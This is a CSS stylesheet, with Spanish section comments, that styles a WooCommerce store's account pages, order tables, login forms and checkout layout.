span.wpcf7-not-valid-tip {
    color: #c50909;
    font-size: 14px;
    font-weight: normal;
    display: block;
    margin: -4px 2px 10px;
}
/************** WOOCOMMERCE Pagina Pedidos *************/
.woocommerce table.my_account_orders {
	border: 0;
}
.woocommerce table.my_account_orders thead {
	font-size: 16px;
	text-transform: uppercase;	
}
.woocommerce table.my_account_orders td {
    border-top: 0;
}
.woocommerce table.my_account_orders tbody td {
	background: #EAEAEA;
	text-align: center;
	font-size: 16px;
	border-right: 12px solid #fff;
	padding: 15px 8px;
}
.woocommerce table.my_account_orders th {
    font-weight: 700;
    padding: 4px 10px 10px!important;
    border-right: 12px solid #fff;
    text-align: center;
}
.woocommerce table.my_account_orders th.woocommerce-orders-table__header-order-actions,
.woocommerce table.my_account_orders td.woocommerce-orders-table__cell-order-actions {
	display: none;
}
.woocommerce table.my_account_orders tbody td.row-actions {
	background: transparent;
}
.woocommerce table.my_account_orders tbody td.row-actions ul {
    float: right;
    text-align: right;
    padding: 0;
    margin: 5px 10px 20px 0;
}
.woocommerce table.my_account_orders tbody td.row-actions ul > li > a {
	background: transparent;
	font-size: 16px;
	color: #000;
	text-shadow: 0 0 0;
	font-weight: 300;
	padding: 0;
}
.woocommerce table.my_account_orders tbody td.row-actions ul > li > a:after {
    content: '>';
    right: -20px;
    top: 0;
    position: absolute;
}
.woocommerce table.my_account_orders tbody td.row-actions ul > li {
	padding-bottom: 10px;
}
.woocommerce .woocommerce-customer-details address {
    border: 0;
    padding-left: 21px;
    line-height: 1.7;
}
.woocommerce .woocommerce-customer-details {
    margin-top: 50px;
}
.woocommerce .woocommerce-order-details p.order-again {
	text-align: right;
}
.woocommerce .woocommerce-order-details p.order-again a {
	float: none!important;
	margin-right: 20px;
}
.woocommerce .woocommerce-order-details p.order-again a:after {
    content: '>';
    right: -20px;
    top: 0;
    position: absolute;	
}
.woocommerce .woocommerce-order-details table.order_details thead {
	text-transform: uppercase;
}
.woocommerce .woocommerce-order-details table.order_details,
.woocommerce .woocommerce-order-details table.order_details tbody td,
.woocommerce .woocommerce-order-details table.order_details tfoot th,
.woocommerce .woocommerce-order-details table.order_details tfoot td {
	border: 0;
}
.woocommerce table.order_details thead th,
.woocommerce table.order_details tbody,
.woocommerce table.order_details tbody tr td {
	border-bottom: 1px solid rgba(0,0,0,.1)!important;
}
/************** WOOCOMMERCE Panel usuario *************/
.woocommerce-account #content {
	margin-bottom: 70px;
}
.woocommerce .woocommerce-MyAccount-navigation {
    width: 22%;
    background: #f1f1f1;
    padding: 20px 20px 10px 10px;
}
.woocommerce .woocommerce-MyAccount-navigation ul {
	list-style: none;
	padding: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li {
    margin-bottom: 14px;	
}
.woocommerce .woocommerce-MyAccount-navigation ul li a {
    color: #000;
    font-size: 15px;
	padding: 1px 0 1px 10px;
    font-family: "Geomanist";
    font-weight: 400;
	position: relative;
	letter-spacing: .5px;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
	background-color: transparent;
	background-image: url('../images/svg/icon-menu.svg');
	background-repeat: no-repeat;
	background-size: 9px;
    background-position: 0px center;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:before {
    width: 88%;
    left: 12%;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:before {
    content: "";
    position: absolute;
    width: 90%;
    height: 2px;
    border-radius: 5px;
    bottom: -3px;
    left: 11px;
    background-color: #6b2f2b;
    visibility: hidden;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover:before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}
.woocommerce .woocommerce-MyAccount-navigation ul li.active > a:before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}
.woocommerce .woocommerce-MyAccount-content {
    width: 75%;
    text-align: center;
    font-family: "Geomanist", Sans-serif;
    padding: 0 15px;
    font-size: 15px;
    letter-spacing: .3px;
}
.woocommerce .woocommerce-MyAccount-content .account-title {
    font-family: "Geomanist", Sans-serif;
    margin-bottom: 30px;
    margin-top: 0;
    font-size: 26px;
    font-weight: 700;
    letter-spacing: 0.5px;
}
.woocommerce .woocommerce-MyAccount-content .welcome-dash strong {
	font-weight: 500;
}
.woocommerce .woocommerce-MyAccount-content .welcome-dash .link-logout {
	font-weight: 500;
	color: #6b2f2b;
    margin: 5px 0 30px;
    text-align: center;
    float: left;
    width: 100%;
}
.woocommerce .woocommerce-MyAccount-content .welcome-dash a {
	font-weight: 500;
	color: #6b2f2b;
}
/************** WOOCOMMERCE Direcciones *************/
.woocommerce .woocommerce-MyAccount-content .woocommerce-Address {
    margin-top: 30px;
    margin-bottom: 30px;
    width: 50%;
    float: left;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Address address {
    font-style: normal;
    line-height: 1.5;
}
.woocommerce-account .addresses .title h3 {
    font-family: "Geomanist", Sans-serif;
    font-size: 21px;
    margin-bottom: 30px;
    margin-top: 20px;
    background: transparent;
    padding: 0;
	float: none;
}
.woocommerce-account .addresses .edit-address {
    font-family: "Geomanist", Sans-serif;
    font-weight: 500;
    background-color: #d3b312;
    border: 0;
    color: #fff;
    letter-spacing: 2px;
    margin-top: 20px;
	border-radius: 0;
	padding: 10px 40px;
	text-transform: uppercase;
	display: inline-block;
}
.woocommerce-account .addresses .edit-address:hover {
	background: #7f2a27;
}
.woocommerce-address-fields {
	
}
/************** WOOCOMMERCE Página Gracias *************/
.elem-pag-gracias {
	display: none;
}
.woocommerce-order-received .elem-pag-gracias {
	display: block!important;
}
.woocommerce-order-received .elem-checkout {
	display: none!important;
}
.woocommerce ul.order_details {
    margin: 30px 0 60px;
    list-style: none;
    padding: 0;
}
.woocommerce ul.order_details li {
	font-size: 15px;
}
.woocommerce ul.order_details li strong {
    font-size: 16px;
    margin-top: 7px;
}
.woocommerce-order-received #titulo-finalizar {
	display: none;
}
.woocommerce-order p.woocommerce-thankyou-order-received {
    color: #6b2f2b;
    font-weight: 700;
    font-size: 33px;
	margin-top: 30px;
}
.wc-bacs-bank-details-heading {
    margin-top: 50px;
    font-weight: 600;
}
.woocommerce-order-details .woocommerce-order-details__title {
    margin-top: 50px;
	margin-bottom: 20px;
    font-weight: 600;
}
.woocommerce-customer-details h2.title-sections-account.woocommerce-column__title{
    margin-top: 50px;
	margin-bottom: 20px;
    font-weight: 600;
}
.woocommerce .woocommerce-customer-details address {
	padding-left: 10px;
}
/************** WOOCOMMERCE General Mi cuenta *************/


/************** WOOCOMMERCE Detalles de la cuenta *************/
.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset {
	margin-top: 20px;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm input.button:focus {
	outline: 0;
}
/************** WOOCOMMERCE Login/Registro *************/
#customer_login {
	margin-bottom: 70px;
}
#customer_login .account-title {
    font-size: 27px;
    font-weight: 700;
    letter-spacing: 0.5px;
    font-family: "Geomanist", Sans-serif;
    margin-bottom: 30px;
    margin-top: 0;
}
#customer_login label {
	display: none;
}
#customer_login input.input-text {
    background: transparent;
    box-shadow: 0 0 0;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    height: 50px;
    line-height: 50px;
    width: 100%;
    padding: 15px 5px 5px 6px;
    color: #000;
    font-size: 15px;
}
#customer_login .form-row-remember-lost {
    float: left;
    padding: 0;
    margin: 8px 0 0 0;
}
#customer_login .form-row-remember-lost label {
	display: block;
}
#customer_login .woocommerce-Button {
    font-family: "Geomanist", Sans-serif;
    font-weight: 500;
    background-color: #d3b312;
    border: 0;
    color: #fff;
    letter-spacing: 2px;
    margin-top: 20px;
	border-radius: 0;
	padding: 12px 40px;
	text-transform: uppercase;
	display: inline-block;
    clear: left;
    float: left;
}
#customer_login .woocommerce-Button:hover {
	background: #7f2a27;
}
#customer_login .woocommerce-Button:focus {
	outline: 0;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    border: 0;
    padding: 0;
    font-family: "Geomanist", Sans-serif;
    font-size: 15px;
    letter-spacing: .2px;
    line-height: 1.4;
}
.woocommerce .woocommerce-form-login .woocommerce-form__label > span {
    font-weight: 400;
    margin-left: 5px;
}
.woocommerce .woocommerce-form-login .lost_password {
	margin-top: 12px;
	margin-left: 10%;
	float: left;
}
.woocommerce .lost_reset_password {
	text-align: center;
}
.woocommerce .lost_reset_password .woocommerce-content-lost-pass {
    text-align: center;
    margin: 25px 0 5px 0;
}
.woocommerce .lost_reset_password .woocommerce-content-lost-pass > p.woocommerce-form-row {
	display: inline-block;
	float: none;
}
.woocommerce .lost_reset_password input.button {
	float: none!important;
}
/************** WOOCOMMERCE Checkout *************/

#customer_details input::-webkit-input-placeholder, .woocommerce-additional-fields input::-webkit-input-placeholder, #customer_details textarea::-webkit-textarea-placeholder,
.woocommerce-address-fields input::-webkit-input-placeholder {
    color: #c5c5c5!important;
}

#customer_details textarea::-webkit-textarea-placeholder, .woocommerce-address-fields textarea::-webkit-textarea-placeholder,
.woocommerce-address-fields textarea::-webkit-textarea-placeholder, .woocommerce-additional-fields textarea::-webkit-textarea-placeholder {
    color: #c5c5c5!important;
}

#customer_details input::-moz-placeholder, .woocommerce-additional-fields input::-moz-placeholder, #customer_details textarea::-moz-placeholder,
.woocommerce-address-fields input::-moz-placeholder, .woocommerce-address-fields textarea::-moz-placeholder {
    color: #c5c5c5!important;
}

#customer_details input:-moz-placeholder, .woocommerce-additional-fields input:-moz-placeholder, #customer_details textarea:-moz-placeholder,
.woocommerce-address-fields input:-moz-placeholder, .woocommerce-address-fields textarea:-moz-placeholder {
    color: #c5c5c5!important;
}

#customer_details input:-ms-input-placeholder, .woocommerce-additional-fields input:-ms-input-placeholder, #customer_details textarea:-ms-input-placeholder,
.woocommerce-address-fields input:-ms-input-placeholder, .woocommerce-address-fields textarea:-ms-input-placeholder {
    color: #c5c5c5!important;
}

.woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__placeholder,
#customer_details .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #c5c5c5!important;
}
#customer_details > .col-1 {
	width: 100%;
}
#customer_details > .col-2 {
	width: 100%;
}
#customer_details .form-row input.input-text, #customer_details form .form-row textarea,
.woocommerce-address-fields .form-row input.input-text, .woocommerce-address-fields .form-row textarea,
.woocommerce-EditAccountForm.edit-account input.input-text {
    background: transparent;
    box-shadow: none;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    height: 50px;
    line-height: 50px;
    width: 100%;
    padding: 15px 5px 10px 5px;
    color: #000;
    font-size: 15px;
    font-weight: 400!important;
    letter-spacing: 0.6px;
}
#customer_details .form-row input.input-text:focus, #customer_details form .form-row textarea:focus,
.woocommerce-address-fields .form-row input.input-text:focus, .woocommerce-address-fields .form-row textarea:focus,
.woocommerce-EditAccountForm.edit-account input.input-text:focus {
	border-color: #e0938e;
}
.woocommerce-additional-fields textarea {
    background: transparent;
    box-shadow: none;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    height: 50px;
    line-height: 50px;
    width: 100%;
    padding: 15px 5px 10px 0px;
    color: #000;
    font-size: 15px;
    font-weight: 500;
	resize: none;
}
.woocommerce-additional-fields textarea:focus {
	border-color: #e0938e;
}
.woocommerce-EditAccountForm.edit-account label {
	display: none!important;
}
.woocommerce-EditAccountForm.edit-account .woocommerce-Button {
    font-family: "Geomanist";
    font-weight: 700;
    font-size: 15px;
    color: #000;
    background-color: #fff;
    border-radius: 0;
    border: 2px solid #000;
    padding: 15px 40px;
    text-transform: uppercase;
    float: left;
	margin-top: 30px;
}
.woocommerce-EditAccountForm.edit-account .woocommerce-Button:hover {
    background: #000;
    color: #fff;
}
.woocommerce-EditAccountForm.edit-account .title-sections-account.change-pass {
    text-align: left;
    font-family: "Geomanist";
    font-weight: 500;
    text-transform: uppercase;
    font-size: 21px;
    margin-top: 35px;
    margin-bottom: 15px;
}
#customer_details span.selection .select2-selection, .woocommerce-address-fields span.selection .select2-selection {
    background: transparent;
    box-shadow: 0 0 0;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    height: 50px;
    line-height: 50px;
    width: 100%;
    padding: 15px 5px 5px 0px;
    color: #000;
    font-size: 15px;
    text-align: left;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	top: 100%!important;
}
.woocommerce-address-fields label {
	display: none!important;
}
#customer_details span.selection .select2-selection .select2-selection__rendered,
.woocommerce-address-fields span.selection .select2-selection .select2-selection__rendered {
	padding-left: 0;
    color: #000;
    line-height: 28px;
    font-weight: 500;
}
#customer_details span.selection .select2-selection .select2-selection__arrow,
.woocommerce-address-fields span.selection .select2-selection .select2-selection__arrow {
	height: 32px;
}
#customer_details h3 {
	margin-top: 40px;
	font-size: 17px;
	font-weight: 600;
	margin-bottom: 20px;
	display: inline-block;
}
#customer_details {
    width: 65%;
    float: left;
}
#customer_order_details {
    width: 35%;
    float: left;
}
#order_review_heading, #payment_heading {
    margin-top: 40px;
    font-size: 17px;
    font-weight: 600;
	margin-bottom: 20px;
}
.woocommerce-checkout #payment {
    float: left;
    width: 100%;
    background: transparent;
}
.woocommerce-checkout #payment ul.payment_methods li {
    font-weight: 300;
    font-size: 18px;
	margin-bottom: 20px;
}
.woocommerce-checkout #payment ul.payment_methods li label { 
	font-weight: 300;
	display: block!important;
}
.woocommerce-checkout #payment ul.payment_methods li input.input-radio {
    float: left;
    margin: 9px 15px 0 0;
}
.woocommerce-checkout #payment div.payment_box {
    font-size: 14px;
    background: rgb(249, 249, 249);
    color: #000;
    padding: 25px 25px;
    font-weight: 400;
}
.woocommerce-checkout #payment div.payment_box::before {
	border: 1em solid rgb(249, 249, 249);
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
	top: -1em;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal img {
	margin-right: 10px;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal .about_paypal {
	line-height: 40px;
	font-size: 14px;
}
.woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 0;
    background: #f3f3f3;
    padding: 20px;
}
.woocommerce-checkout #payment #place_order,
.woocommerce-address-fields input[type=submit] {
    font-family: "Geomanist", Sans-serif;
    font-weight: 600;
    background-color: #d3b312;
    border: 0;
    color: #fff;
    letter-spacing: 2px;
    margin-top: 20px;
    border-radius: 0;
    padding: 26px 40px;
    text-transform: uppercase;
    float: none;
    width: 100%;
    font-size: 19px;
}
.woocommerce-checkout #payment #place_order:hover,
.woocommerce-address-fields input[type=submit]:hover {
	background-color: #7f2a27;
}
.woocommerce-address-fields input[type=submit] {
	line-height: 1;
}
.woocommerce-checkout #payment #place_order:focus,
.woocommerce-checkout #payment #place_order:active,
.woocommerce-address-fields input[type=submit]:focus,
.woocommerce-address-fields input[type=submit]:active {
	outline: 0;
}
.woocommerce-checkout #payment #place_order:hover, {
	border-color: #000;
}
.woocommerce-address-fields input[type=submit]:hover {
    color: #ffffff;
    background-color: #000;
	opacity: .8;
}
#submit-address-save {
    text-align: left;
    margin: 30px 0 0;
}
.woocommerce-terms-and-conditions-wrapper p label.woocommerce-form__label.checkbox {
	display: block!important;
}
.woocommerce-terms-and-conditions-wrapper p label.woocommerce-form__label.checkbox input[type="checkbox"] {
    outline: 1px solid #000000;
    -webkit-appearance: none;
    width: 13px;
    height: 13px;
    background: #fff!important;
    margin: 0 15px 0 0;
    position: relative;
    top: -2px;
    display: inline-block;
    border: 0!important;
    left: 2px;
}
.woocommerce-terms-and-conditions-wrapper p label.woocommerce-form__label.checkbox input[type="checkbox"]:checked {
    background: #000!important;
	border: 2px solid #fff!important;
}
.woocommerce-terms-and-conditions-wrapper p label.woocommerce-form__label.checkbox input[type="checkbox"]:focus {
	outline-offset: 0;
}
.woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions-checkbox-text {
	margin-left: 0px;
}
.woocommerce-terms-and-conditions-wrapper .woocommerce-invalid #terms {
	outline: 1px solid #ff0000;
	outline-offset: 0;
}
form.checkout.woocommerce-checkout label {
	display: none!important;
}
form.checkout.woocommerce-checkout .woocommerce-shipping-fields div.shipping_address {
    display: block;
    border: 3px solid rgb(243, 243, 243);
    padding: 30px;
    margin-bottom: 40px;
}
form.checkout.woocommerce-checkout #ship-to-different-address label {
    display: block!important;
    color: #6a2f2c;
    font-size: 16px;
    letter-spacing: 0.5px;
    font-weight: 500;
}
form.checkout.woocommerce-checkout #ship-to-different-address label input[type=checkbox] {
    outline: 1px solid #000000;
    -webkit-appearance: none;
    width: 12px;
    height: 12px;
    background: #fff!important;
    margin: 0 13px 0 0;
    position: relative;
    top: 0px;
    display: inline-block;
    border: 0!important;
    left: 2px;
}
form.checkout.woocommerce-checkout #ship-to-different-address label input[type="checkbox"]:checked {
    background: #000!important;
    border: 2px solid #fff!important;
}
form.checkout.woocommerce-checkout #ship-to-different-address label input[type=checkbox]:focus {
	outline-offset: 0;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label {
	display: block!important;
	margin: -20px 0 20px;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label.checkbox .input-checkbox {
    margin: 10px 15px 0 0;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label.checkbox span {
	margin: -10px 0 0 20px;
	display: inline-block;
	font-weight: 400;
	font-weight: 500;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label.checkbox span a {
	font-weight: 600;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label.checkbox span.required {
	margin: 0;
}
.woocommerce-checkout #payment div.form-row.place-order {
	margin-top: 15px;
	padding: 0;
}
.woocommerce form .form-row.bloque-checkout-ad label, .woocommerce form .form-row.bloque-checkout-ad label.radio.extra_servicio {
	display: block!important;
}
.woocommerce form .form-row.bloque-checkout-ad label.extra_servicio {
	display: none!important;
}
.woocommerce form .form-row.bloque-checkout-ad input.input-radio {
    float: left;
    width: 6%;
	margin: 8px 0 0 0;
}
.woocommerce form .form-row.bloque-checkout-ad input.input-checkbox {
    float: left;
    width: 6%;
	margin: 8px 0 0 0;
	margin-left: -25px;
}
.woocommerce form .form-row.bloque-checkout-ad label.radio {
    float: left;
    width: 94%;
    margin: 0 0 10px 0!important;
    font-weight: 400;
    font-weight: 500;
    color: #333;
}
.woocommerce form .form-row.bloque-checkout-ad label.checkbox {
    float: left;
    width: 94%;
    margin: 0 0 10px 0!important;
    font-weight: 400;
    font-weight: 500;
    color: #333;
	padding-left: 30px;
}
.woocommerce form .form-row.bloque-checkout-ad textarea {
    background: transparent;
    box-shadow: 0 0 0;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    width: 100%;
    padding: 15px 5px 5px 0px;
    color: #333;
    font-size: 15px;
    height: 100px;
    resize: none;
}
.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper {
	
}
.woocommerce-billing-fields h3 {
    margin-top: 40px;
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 20px;
}

/** css medias queries responsive **/
@media (max-width: 1024px) {
	#customer_details {
	    width: 100%;
	    float: left;
	}
	#customer_order_details {
	    width: 100%;
	    float: left;
	}
}